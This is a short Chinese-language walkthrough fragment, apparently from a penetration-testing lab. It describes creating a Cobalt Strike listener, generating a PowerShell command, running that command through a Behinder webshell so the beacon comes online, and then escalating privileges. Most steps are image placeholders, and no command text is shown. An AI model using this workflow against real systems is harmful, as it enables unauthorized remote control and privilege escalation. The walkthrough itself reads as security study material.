
之前都是用MSF来管理shell,这次我们通过CS来管理shell,学习一下CS的使用。
首先在CS中创建一个监听
 |
|---|
 |
生成 powershell Command
 |
|---|
 |
最后得到一串字符
 |
|---|
将该字符串拷贝到冰蝎客户端中执行
 |
|---|
CS也成功上线
提权
 |
|---|
